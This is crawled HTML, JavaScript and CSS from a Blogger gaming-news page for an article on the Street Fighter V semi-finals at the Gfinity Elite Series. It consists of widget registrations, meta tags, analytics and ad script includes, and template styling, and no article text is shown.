_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY7qzTQ1uA2_P-IBqOFrWxSKR-KqMg:1768836532301', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2018/04/street-fighter-v-semi-finals-set-to.html
body_size: 45252
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2018/04/street-fighter-v-semi-finals-set-to.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/73870061495800667/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLnmDgAzF3p5pNLURfhupbHGVAoXUMPBcolJWxg-4f3hamfa03xQak5OkZ9LdWXWbfOjBFkUJUYpvWbkdkqujgSqb3Gk8WhySqHfI2Lzjw97daKTg3e-xBz03II8KNFQhmE-JZR89Q9Q/s640/5a253e1e48651_GfinityEliteSeriesCSGOStreetFighterVandRocketLeagueUKeSportsreturnsFriday649420.jpg' rel='image_src'/>
<meta content='https://www.gamingnews24h.com/2018/04/street-fighter-v-semi-finals-set-to.html' property='og:url'/>
<meta content='Street Fighter V Semi Finals set to Shock at the Gfinity Elite Series' property='og:title'/>
<meta content='Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLnmDgAzF3p5pNLURfhupbHGVAoXUMPBcolJWxg-4f3hamfa03xQak5OkZ9LdWXWbfOjBFkUJUYpvWbkdkqujgSqb3Gk8WhySqHfI2Lzjw97daKTg3e-xBz03II8KNFQhmE-JZR89Q9Q/w1200-h630-p-k-no-nu/5a253e1e48651_GfinityEliteSeriesCSGOStreetFighterVandRocketLeagueUKeSportsreturnsFriday649420.jpg' property='og:image'/>
<title>
Street Fighter V Semi Finals set to Shock at the Gfinity Elite Series - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Street Fighter V Semi Finals set to Shock at the Gfinity Elite Series' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2018/04/street-fighter-v-semi-finals-set-to.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLnmDgAzF3p5pNLURfhupbHGVAoXUMPBcolJWxg-4f3hamfa03xQak5OkZ9LdWXWbfOjBFkUJUYpvWbkdkqujgSqb3Gk8WhySqHfI2Lzjw97daKTg3e-xBz03II8KNFQhmE-JZR89Q9Q/s640/5a253e1e48651_GfinityEliteSeriesCSGOStreetFighterVandRocketLeagueUKeSportsreturnsFriday649420.jpg' property='og:image'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='Street Fighter V Semi Finals set to Shock at the Gfinity Elite Series' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLnmDgAzF3p5pNLURfhupbHGVAoXUMPBcolJWxg-4f3hamfa03xQak5OkZ9LdWXWbfOjBFkUJUYpvWbkdkqujgSqb3Gk8WhySqHfI2Lzjw97daKTg3e-xBz03II8KNFQhmE-JZR89Q9Q/s640/5a253e1e48651_GfinityEliteSeriesCSGOStreetFighterVandRocketLeagueUKeSportsreturnsFriday649420.jpg' name='twitter:image'/>
<meta content='Street Fighter V Semi Finals set to Shock at the Gfinity Elite Series' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
